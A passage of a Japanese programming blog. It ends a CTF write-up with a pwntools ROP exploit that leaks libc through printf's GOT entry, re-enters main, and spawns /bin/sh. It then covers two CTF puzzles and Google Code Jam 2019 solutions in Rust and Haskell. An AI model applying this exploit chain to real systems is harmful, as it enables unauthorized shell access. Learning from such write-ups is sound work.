スタックにprintfのgotエントリーをprintfするように積んで、その中身を表示させる。ただ何回か実行しても、下位1バイトは必ず0になるところにロードされるらしいので、何も表示されない（文字列null終端なので0からだと何も表示されない）。なので、+1したアドレスから表示してもらうことにした。また、7，8バイト目も必ず0になるみたいなので（そういえば論理アドレス48ビットだったか）結局確定で送られてくるのは2バイト目から6バイト目までの最長5バイトである（運が悪いと途中で0が入ってしまうが、確率は高くないし何回もやれば良い）。

で、libcのアドレスが手には入ったが、次のプロセスではまた値が変わってしまうので、同じプロセスでなんとかこの値を使ってsystemを呼び出さなければならない。じゃあどうすれば良いのかというと、mainを再度呼び出してしまえば良い。printfからretした後、次に実行されるのは、その+8のアドレスになるので、そこにmainのアドレスを書いてやればprintfした後にmainを呼び出させることができる。

f:id:tanakh:20190520010817p:plain

これで、サーバーはまんまとまた入力を受け付けるようになるので、再度、今度はsystem("/bin/sh")を実行させるバイト列を送ってやれば良い。

system_offset = libc.symbols['system']
binsh_offset = next(libc.search('/bin/sh'))

# "What's your name?" 読み飛ばし
io.recv()
rop = ROP('./babyrop2')
# オフセットを足してアドレス計算して積む
rop.call(libc_base + system_offset, [libc_base + binsh_offset])
payload = cyclic(40) + rop.chain()
io.sendline(payload)

# 端末に繋ぐ
io.interactive()

これで乗っ取り完了。

二段階で攻撃するのが結構大変で、いろいろ調べて勉強になった。これもこんなコードで乗っ取られてしまうんだなあと言う印象が強くて、思ったより世の中恐ろしいんだなと。

Twenty-five

アルファベットがシャッフルされたppencodeされたperlのコードが与えられるので、元に戻して実行しろという問題。

存在する予約語から制約書いて解けば解けると思うが、めんどくさかったので、手で確定する文字から順に埋めていった。zを除く25文字しかないしね。そういう風に作られてるのか分からないけれど、すべて確定的に決まっていった。

[a-z().]

JavaScriptで[a-z().]な文字のみを使って1337を作れという問題。コード長は200文字未満でなければいけない。

JavaScriptは全然詳しくないので手探り感がすごかったが、nodeのreplでいろいろいじいじしていると、関数.nameで関数名が文字列として取れることが分かった。なので、それの.lengthを取ればなんらかの数が作れる。数を文字列の長さとして表すなら、かけ算はa.repeat(b.length)だし、足し算はa.concat(b)だし、引き算はa.substr(b.length)である。

JavaScriptはbuiltin関数が意外と少なくて、なおかつ大文字が使えないのでどこから基本の文字列引っ張ってくるか悩ましかったが、とりあえず4 = eval.name.length、6 = escape.name.length、8 = unescape.name.length、7 = console.profile.name.length あたりの数を拾えた。

んで、1337をどう表現するかで、いろいろいじいじしてたら 7*6*8*4-7 という式が出てきたので、これをさっきのルールで変換していくと

console.profile.name.repeat(escape.name.length).repeat(unescape.name.length).repeat(eval.name.length).substr(console.profile.name.length).length

というプログラムができあがった（145文字）。

これはなんか最短を目指すと面白い問題な気がする。あと今気付いたけどtypeof(x)とかの方が短くなりそうな気がした。

2019-04-07

Google Code Jam 2019 Qualification Round

せっかくなので記録付けてみようと思います。

Foregone Solution

10進表記で'4'を一つ以上含む数N(<=10¹⁰⁰)が与えられるので、N=A+Bなる'4'を含まない数A、Bに分解せよ、という問題。

Nのうち'4'の桁を'3'にしたものをA、'4'の桁を'1'、それ以外の桁を'0'にしたものをBにすればいい。簡単すぎて英語がちゃんと読めたのか不安になる問題。入力が100桁ぐらい来るそうなので、intに直さず文字列のままやらないと多倍長が扱いにくい言語では難しい。

fn main() {
    input! {
        n: usize,
        ns: [chars; n],
    }

    for (i, n) in ns.into_iter().enumerate() {
        let mut a = vec![];
        let mut b = vec![];

        for c in n {
            if c == '4' {
                a.push('3');
                b.push('1');
            } else {
                a.push(c);
                if b.len() > 0 {
                    b.push('0');
                }
            }
        }

        println!(
            "Case #{}: {} {}",
            i + 1,
            a.iter().collect::<String>(),
            b.iter().collect::<String>()
        );
    }
}

You Can Go Your Own Way

N×N(<=50000)の格子を左上から右下まで、右と下の移動のみで移動するパスが与えられるので、そのパスと被らないような同じく左上から右下に右と下の移動のみで移動するパスを求めよという問題。

元のパスで対角線と交差するような点までの移動について、最初の移動方向を逆にすれば簡単に重複しないパスが求められるのでそういう実装にしたけど、よく考えたら、というか全然よく考えなくても、これ元のパスの右と下入れ替えるだけで同じところ通らないパスができますね…。

fn main() {
    input! {
        n: usize,
        qs: [(usize, chars); n],
    }

    for (i, (n, cs)) in qs.into_iter().enumerate() {
        let mut ans = vec![];

        let mut head = ' ';
        let mut r = 0;
        let mut d = 0;
        for c in cs {
            if r == 0 && d == 0 {
                head = c;
            }

            if c == 'E' {
                r += 1;
            } else {
                d += 1;
            }

            if r == d {
                for _ in 0..r {
                    ans.push(if head == 'E' { 'S' } else { 'E' });
                }
                for _ in 0..r {
                    ans.push(head);
                }

                r = 0;
                d = 0;
            }
        }

        println!("Case #{}: {}", i + 1, ans.iter().collect::<String>());
    }
}

Cryptopangrams

相異なる26個の素数(<=10¹⁰⁰)を選び、小さい順にA...Zの文字を割り当てる。アルファベット大文字だけからなるL+1文字の平文テキストに対して、隣り合う文字にそれぞれ割り当てられた素数の積L(<=100)個が計算される。この計算されたL個の積が与えられるので、元のテキストを求めよ、という問題。元のテキストは必ずすべてのアルファベットを1回以上含む。ちなみに選ばれた素数はNを超えませんよという数が与えられるけど、これ制約以外に何に使うんだろう。

素数は最大で10¹⁰⁰まであるという大きな制約なので、単に素因数分解するのは不可能。しかし隣り合った数は必ず同じ素数を素因数に持つので、gcdをとれば簡単に素因数分解できる。が、元のテキストが例えば"ABA"などとなっていた場合、P[A]×P[B] = P{B]×P[A] なので、gcdでは素因数分解できない。それでも、入力はすべての文字を1回以上含むという制約があるので、どこかしら24か所ぐらいは必ず素因数分解できるところがある。どこか一か所素因数分解できるところが見つかれば、そこから左右にばらしていけば結局全部素因数分解できる。すべての数が素因数分解できれば、あとは素因数を集めて、小さい順にA..Zの文字を割り当て、それに基づいてテキストに戻せばよい。

実装が案外面倒なので、WA積んでしまった。多倍長扱うために久しぶりに競プロでHaskellを使った。競プロはもっと多倍長使わせてもいいと思う。入力が2⁶⁴にフィットするようにしかならないのはやっぱなんか不自然な気がする。

{-# Language ScopedTypeVariables #-}

import Control.Monad
import Data.List
import Data.Maybe
import Text.Printf
import Control.Exception

main :: IO ()
main = do
    cases <- readLn
    forM_ [1..cases] $ \(caseno :: Int) -> do
        [n, l] :: [Int] <- map read . words <$> getLine
        ls :: [Integer] <- map read . words <$> getLine

        let g a b =
                let t = gcd a b
                in if t == a || t == b then Nothing else Just t

        let p1 = head $ catMaybes $ zipWith g ls $ tail ls
        let go1 (x:y:xs) p
                | x /= y && x`mod`p == 0 && y`mod`p == 0 = go3 xs (y `div` p)
                | otherwise = go1 (y:xs) p

            go3 [] p = p
            go3 (x: xs) p = assert (x`mod`p == 0) $ go3 xs (x `div` p)

        let initp = go1 (reverse ls) p1

        let go2 [] p = [p]
            go2 (x:xs) p = p: go2 xs (x `div` p)
        let ps = go2 ls initp

        let dict = zip (sort $ nub ps) ['A'..]
        let ans = map (\p -> fromJust $ lookup p dict) ps

        printf "Case #%d: %s\n" caseno ans

（久しぶりにHaskell書いたからかコードが汚すぎる）

Dat Bae

N(<=1024)個のコンピューターがあって、各コンピューターは1ビットだけデータを保存できる。マスターは各コンピューターに保存させるNビットのデータを与えることができて、各コンピューターはその保存した値を返す。ところが、B個(<=15)のコンピューターは壊れており、壊れているコンピューターは値を返さない。つまり、与えたNビットのうちどこかBビットが欠損したものが返ってくる。このクエリをF(=10 or 5)回まで行えるとき、どのコンピューターが壊れているかを特定しろというインタラクティブ問題。

Test set 1ではクエリは10回まで行える。2¹⁰=1024なのでとても都合の良い制約が見える。それで考えてみると、例えば、各マシンが保存できる数が0,1の2値ではなく、任意の数にできる場合ならどうなるか。この場合はとても簡単で、マシン0には0を、マシン1には1を、マシンiにはiをそれぞれ保存するように指示すると、まさに壊れているマシンのIDが欠損したリストが返ってくるはずである。では1ビットしか保存できない場合はどうすればいいのか考えると、2進の桁を1桁ずつ送ってその結果をまとめれば結局10ビットの値を扱えたのと同じことになる。0~1023の値のどこが欠損したかがわかるので、10回クエリができるなら、簡単にどのマシンが壊れているのか特定できることになる。

Test set 2ではクエリは5回までしか行えない。同じように考えると、符号化できるのは0~31までになる。ところが、壊れている台数は15台以下なので、同じようにして壊れているマシンが特定できてしまう。各マシンに与えるデータを0,1...31,0,1...31,...とIDの下位5ビットとすると、そのうち高々15か所が抜けて返ってくる。抜ける箇所が31か所までであるならば、つまり、周期1個分まるまる抜けるというようなことがなければ、周期的に考えてどこが抜けているかは簡単に求められる。というわけで、クエリが5回でも割と簡単に特定できる。問題の制約はF=5だけど、実際には4回でも解ける気がする。

// Leftover食えるようにマクロをいい加減に改造している
// もうちょっとまともにきれいにしてマージしたい
#[allow(unused_macros)]
macro_rules! input {
    (next = $e:expr, $($r:tt)*) => {
        input_inner!{$e, $($r)*}
    };
    ($($r:tt)*) => {
        let stdin = std::io::stdin();
        let mut bytes = std::io::Read::bytes(std::io::BufReader::new(stdin.lock()));
        let mut next = move || -> String{
            bytes
                .by_ref()
                .map(|r|r.unwrap() as char)
                .skip_while(|c|c.is_whitespace())
                .take_while(|c|!c.is_whitespace())
                .collect()
        };
        input_inner!{next, $($r)*}
    };
}

#[allow(unused_macros)]
macro_rules! input_inner {
    ($next:expr) => {};
    ($next:expr, ) => {};

    ($next:expr, $var:ident : $t:tt $($r:tt)*) => {
        let $var = read_value!($next, $t);
        input_inner!{$next $($r)*}
    };

    ($next:expr, mut $var:ident : $t:tt $($r:tt)*) => {
        let mut $var = read_value!($next, $t);
        input_inner!{$next $($r)*}
    };
}

#[allow(unused_macros)]
macro_rules! read_value {
    ($next:expr, ( $($t:tt),* )) => {
        ( $(read_value!($next, $t)),* )
    };

    ($next:expr, [ $t:tt ; $len:expr ]) => {
        (0..$len).map(|_| read_value!($next, $t)).collect::<Vec<_>>()
    };

    ($next:expr, chars) => {
        read_value!($next, String).chars().collect::<Vec<char>>()
    };

    ($next:expr, bytes) => {
        read_value!($next, String).into_bytes()
    };

    ($next:expr, usize1) => {
        read_value!($next, usize) - 1
    };

    ($next:expr, $t:ty) => {
        $next().parse::<$t>().expect("Parse error")
    };
}

use std::io::Write;

// 本文ここから
fn main() {
    let stdin = std::io::stdin();
    let mut bytes = std::io::Read::bytes(std::io::BufReader::new(stdin.lock()));
    let mut next = move || -> String {
        bytes
            .by_ref()
            .map(|r| r.unwrap() as char)
            .skip_while(|c| c.is_whitespace())
            .take_while(|c| !c.is_whitespace())
            .collect()
    };

    input! {
        next = next,
        cases: usize,
    }

    for _ in 0..cases {
        input! {
            next = next,
            n: usize,
            b: usize,
            _f: usize,
        }

        let mut acc = vec![0; n - b];

        for i in 0..5 {
            let mut test_case = vec![0; n];
            for j in 0..n {
                test_case[j] = ((j % 32) >> i) & 1;
            }

            for j in 0..n {
                print!("{}", test_case[j]);
            }
            println!();
            std::io::stdout().flush().unwrap();

            input! {
                next = next,
                res: chars,
            }

            assert_eq!(res.len(), n - b);

            for j in 0..n - b {
                if res[j] == '1' {
                    acc[j] |= 1 << i;
                }
            }
        }

        let mut ans = vec![];
        let mut cur = 0;

        for i in 0..n - b {
            while cur % 32 != acc[i] {
                ans.push(cur);
                cur += 1;
            }
            cur += 1;
        }

        while cur < n {
            ans.push(cur);
            cur += 1;
        }

        for i in 0..ans.len() {
            if i != 0 {
                print!(" ");
            }
            print!("{}", ans[i]);
        }
        println!();
        std::io::stdout().flush().unwrap();

        input! {
            next = next,
            verdict: i32,
        }

        assert_eq!(verdict, 1);
    }
}